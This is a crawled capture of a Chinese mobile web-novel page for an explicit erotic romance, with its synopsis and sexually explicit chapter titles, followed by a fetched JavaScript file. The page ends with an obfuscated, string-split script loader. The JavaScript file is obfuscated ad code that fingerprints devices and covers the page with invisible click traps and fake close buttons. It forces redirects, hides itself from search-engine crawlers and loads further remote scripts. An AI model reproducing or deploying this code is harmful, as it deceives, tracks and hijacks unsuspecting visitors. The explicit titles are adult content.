

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myshuge.org/go/13789/
body_size: 3754
content:

<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
    <title>怀崽后她醒悟了（1v1 高H）暮色酒歌_怀崽后她醒悟了（1v1 高H）最新章节_怀崽后她醒悟了（1v1 高H）TXT全文免费在线阅读_无名小说手机阅读</title>
    <meta name="keywords" content="怀崽后她醒悟了（1v1 高H）,怀崽后她醒悟了（1v1 高H）暮色酒歌,怀崽后她醒悟了（1v1 高H）最新章节,暮色酒歌,"/>
    <meta name="description" content="怀崽后她醒悟了（1v1 高H）是暮色酒歌的最新小说,无名小说手机阅读提供怀崽后她醒悟了（1v1 高H）最新章节全文免费阅读,怀崽后她醒悟了（1v1 高H）全文字更新,本站最新最快更新怀崽后她醒悟了（1v1 高H）的最新章节"/>
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://myshuge.org/go/13789/",
		"appid": "",
		"title": "怀崽后她醒悟了（1v1 高H）全文免费在线阅读",
		"images": [
			"http://myshuge.org/images/13/13789/13789s.jpg"
		],
		"pubDate": "2023-04-26 11:56:14"
	}
</script>
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">我的书阁</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header --><div class="infohead">
    <div class="pic"><img src="http://myshuge.org/images/13/13789/13789s.jpg" width="90" height="120" alt="怀崽后她醒悟了（1v1 高H）" /></div>
    <div class="cataloginfo">
        <h3>怀崽后她醒悟了（1v1 高H）</h3>
        <div class="leftpic"></div>
        <div class="rightpic"></div>
        <div class="infotype">
            <p>作者：<a href="/author/%E6%9A%AE%E8%89%B2%E9%85%92%E6%AD%8C/">暮色酒歌</a></p>
            <p>类型：情欲小说</p>
            <p>更新时间：2023-04-26 11:56:14</p>
            <p>最新章节：<a href="/go/13789/2698222.html">第30章：不打扰你们过二人世界</a></p>
        </div>
    </div>
    <ul class="infolink">
        <li><p><a href="/go/13789/1278561.html">从头阅读</a></p></li>
        <li><p><a href="/index/13789/">章节目录</a></p></li>
        <li><p><a href="javascript:alert('暂未开放');">推荐本书</a></p></li>
        <li><p><a href="javascript:addbookcase('13789','怀崽后她醒悟了（1v1 高H）')">加入书架</a></p></li>
        <div class="clear"></div>
    </ul>
    <div class="intro">
        <span>本书简介：</span>
        <p> 简介：　　原生家庭的不幸让沉仟离最大的愿望就是能自给自足，有个一起安稳过日子的伴侣。　　所以在将店开起来后便不再拒绝邻居阿姨介绍的相亲，可惜相了两个都黄了。　　沉仟离慢慢的歇了心思，可就在这个时候遇见了八竿子打不着的顾晚泽。　　声音好听，长相身材佳，就连性事都十分契合，又有一份稳定的收入，怎么看都觉得是作为伴侣的最佳人选。　　胡混了一段时间后她怀孕了，手里拿着化验单还来不及告诉他这个好消息，意外听见他同好友的电话内容。　　原来除了名字一切都是假的，接近她也只不过是见色起意。　　薄薄的一张纸被撕得粉碎，沉仟离头也不回的走了。　　高亮：　　。追妻火葬场，不扬骨灰，所以不会换男主，虐男主是必定，狗血带球跑，接受不了的快跑！头次写这种，作者想试试。-_-||　　。双C，1v1，高h各种play，剧情和肉五五开，50po币/千字。　　。文笔就那样，不喜欢站上好文千千万，不要人参攻击作者，不然炸毛！</p>    </div>
</div>

<div class="info_menu1">
    <h3><a href="/index/13789/">最新章节</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/index/13789/">更多</a></div>
    <div class="list_xm">
        <ul>
                        <li><a href="/go/13789/2698222.html">第30章：不打扰你们过二人世界</a></li>
                        <li><a href="/go/13789/2698221.html">第29章：起了怀疑</a></li>
                        <li><a href="/go/13789/2698220.html">第28章：请客吃饭</a></li>
                        <li><a href="/go/13789/2127870.html">第27章：挺黏糊啊</a></li>
                        <li><a href="/go/13789/2127869.html">第26章：按在浴室墙上插菊花后入花穴（高</a></li>
                        <li><a href="/go/13789/1933674.html">第25章：菊穴开苞花穴痒的求插（高h）</a></li>
                        <li><a href="/go/13789/1932877.html">第24章：被花洒冲的高潮喷水（高h）</a></li>
                        <li><a href="/go/13789/1929100.html">第23章：翘着腿让他给洗小穴</a></li>
                        <li><a href="/go/13789/1908720.html">第22章：用大肉棒上药（高h）</a></li>
                        <li><a href="/go/13789/1907932.html">第21章：反复抽插宫腔潮吹后入射精（高h）</a></li>
                    </ul>
        <p class="gochapter"><a href="/index/13789/">查看全部章节...</a></p>
    </div>
</div>

<div class="info_menu">
    <h3><a href="/author/%E6%9A%AE%E8%89%B2%E9%85%92%E6%AD%8C/">作者其他书</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/author/%E6%9A%AE%E8%89%B2%E9%85%92%E6%AD%8C/">更多</a></div>
    <div class="list">
        <ul>
                    <li>
                <p class="p1"><a href="/go/96623/"><img src="http://myshuge.org/images/96/96623/96623s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/go/96623/">穿越后我嫁给了两个男人（np）</a></p>
            </li>
                        <li>
                <p class="p1"><a href="/go/55072/"><img src="http://myshuge.org/images/55/55072/55072s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/go/55072/">假千金挨日记（NPH）</a></p>
            </li>
                        <li>
                <p class="p1"><a href="/go/5050/"><img src="http://myshuge.org/images/5/5050/5050s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/go/5050/">长嫂为妻（nph）</a></p>
            </li>
                        <div class="clear"></div>
        </ul>
    </div>
</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://293d952b6e36171e2gg.lzicw0.com:8005/sc/3311?n=yvdwovxo
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gss}}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@Q}{p(m20X)5Xm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@Q}{p(m20X)5Xm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var yvdwovxo_is_ws = yvdwovxo_is_kk = 1;

--- FILE ---
content_type: application/javascript
